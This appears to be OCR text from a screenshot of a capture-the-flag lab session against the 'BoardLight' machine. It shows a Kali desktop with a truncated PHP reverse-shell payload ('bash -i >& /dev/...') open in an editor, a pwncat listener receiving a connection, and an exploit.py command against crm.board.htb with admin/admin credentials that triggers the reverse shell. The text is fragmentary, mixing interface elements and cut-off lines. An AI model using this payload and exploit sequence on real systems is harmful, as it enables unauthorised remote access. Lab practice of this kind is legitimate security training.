 10.10.14.61
12:52:02
● <?pHp system(\"bash -c 'bash -i >& /dev/ • Untitled-1 - Visual Studio Code
File Edit Selec
kali@kali: /tmp/BoardLight
kali@kali: /tmp/BoardLight 153x18
┌──(kali㉿kali)(10.10.14.61)-[/tmp/BoardLight]
└─$ pwncat-cs :1234 130 ⨯
/home/kali/.local/pipx/venvs/pwncat-cs/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecat
ed
'class': algorithms.Blowfish,
[11:49:12] Welcome to pwncat 🐈! __main__.py:164
[11:51:59] received connection from 10.129.163.145:45946 bind.py:84
[11:52:00] 10.129.163.145:45946: registered new host w/ db manager.py:957
(local) pwncat$
Active Session: 10.129.163.145:45946
kali@kali: /tmp/BoardLight 153x18
┌──(kali㉿kali)(10.10.14.61)-[/tmp/BoardLight]
└─$ python3 exploit.py http://crm.board.htb admin admin 10.10.14.61 1234
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
1
1
1
1
Launchpad 0 0 0 Ln 1, Col 1 (73 selected) Spaces: 4 UTF-8 LF PHP Go Live